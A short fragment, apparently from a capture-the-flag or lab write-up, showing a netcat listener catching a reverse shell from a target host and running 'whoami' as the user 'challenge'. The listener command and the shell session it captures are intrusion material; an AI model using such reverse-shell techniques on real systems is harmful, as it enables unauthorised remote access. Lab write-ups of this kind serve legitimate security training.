 ~ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.164] from (UNKNOWN) [10.10.31.61] 40226
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@e7c1352e71ec:~$ whoami
whoami
challenge
challenge@e7c1352e71ec:~$